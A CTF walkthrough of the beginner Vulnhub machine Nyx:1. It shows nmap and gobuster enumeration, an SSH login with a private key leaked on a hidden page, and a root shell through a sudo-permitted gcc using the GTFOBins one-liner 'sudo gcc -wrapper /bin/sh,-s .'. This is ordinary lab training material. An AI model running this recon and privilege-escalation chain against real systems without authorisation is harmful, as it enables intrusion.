Nyx 1 Vulnhub Walkthrough
Nyx:1 is a boot2root machine from Vulnhub. This machine is rated easy and good for those who are just starting with Vulnhub CTFs.

Enumeration and Initial Shell
As usual, I started with nmap to look for open ports and default services.
┌──(madhav㉿kali)-[~/Documents/vulnhub/nyx]
└─$ nmap -sC -sV -oN nmap/initial 192.168.1.3
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-23 13:08 IST
Nmap scan report for 192.168.1.3
Host is up (0.0021s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 fc:8b:87:f4:36:cd:7d:0f:d8:f3:16:15:a9:47:f1:0b (RSA)
| 256 b4:5c:08:96:02:c6:a8:0b:01:fd:49:68:dd:aa:fb:3a (ECDSA)
|_ 256 cb:bf:22:93:69:76:60:a4:7d:c0:19:f3:c7:15:e7:3c (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: nyx
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.18 secondsWe can see port 80 and 22 open. Let's open our browser and check port 80 first.

Next, I performed a gobuster scan to look for hidden files and directories.
┌──(madhav㉿kali)-[~/Documents/vulnhub/nyx]
└─$ gobuster dir -u http://192.168.1.3 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt,.php,.html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://192.168.1.3
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,php,html
[+] Timeout: 10s
===============================================================
2020/09/23 13:09:00 Starting gobuster
===============================================================
/index.html (Status: 200)
/key.php (Status: 200)
/server-status (Status: 403)
===============================================================
2020/09/23 13:12:53 Finished
===============================================================We can see a page named key.php, After opening it in our browser, I saw that it asks us for a key.

Looking at the source code of the page, I found that this form is not submitting the value anywhere, So basically it was a rabbit hole. Next, I ran the http-enum script in Nmap.
┌──(madhav㉿kali)-[~/Documents/vulnhub/nyx]
└─$ nmap -sC -sV -p 80 --script=http-enum 192.168.1.3
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-23 13:13 IST
Nmap scan report for 192.168.1.3
Host is up (0.00032s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-enum:
|_ /d41d8cd98f00b204e9800998ecf8427e.php: Seagate BlackArmorNAS 110/220/440 Administrator Password Reset Vulnerability
|_http-server-header: Apache/2.4.38 (Debian)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.16 secondsHere it reveals another page, I opened this in the browser and found a SSH key.

Looking at the title of this page, we can find a username mpampis. I copied this key and saved it into a file and logged in via ssh after giving the correct permissions. After logging in, we can read our user flag.
nano id_rsa
chmod 600 id_rsa
ssh -i id_rsa mpampis@192.168.1.3
Privilege Escalation
For obtaining the root shell, I used the sudo -l command to see if this user can run any commands as root.
mpampis@nyx:/$ sudo -l
Matching Defaults entries for mpampis on nyx:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User mpampis may run the following commands on nyx:
(root) NOPASSWD: /usr/bin/gccWe can run gcc as root. I searched for this in GTFO Bins and found that we can get a root shell using this simple command:
sudo gcc -wrapper /bin/sh,-s .
That’s it! Thanks for reading. Stay tuned for similar walkthroughs and much more coming up in the near future!
NOTE: The awesome artwork used in this article was created by Evgeny Polukhin.
